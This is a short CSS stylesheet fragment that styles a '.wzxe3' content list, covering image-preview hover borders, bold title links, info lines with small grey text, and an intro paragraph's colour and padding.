.wzxe3 li a.imgpreview:hover img{
	border:1px solid #AAA; 
}
.wzxe3 li a.title{
	overflow:hidden;
	line-height:25px;
	font-weight:bold;
	font-size:14px;
	margin-left:2px; color:#333;
}
.wzxe3 span.info{
	display:block;
	line-height:23px;
	color:#555;
	padding-left:12px;
}
.wzxe3 span.info small{
	color:#AAA;
	font-size:12px;
	margin-left:3px;
}
.wzxe3 span.info a{
	color:#000;
}
.wzxe3 p.intro{
	color:#776955;
	line-height:20px;
	margin-left:5px;
	padding-left:10px;
	padding-right:10px;
}



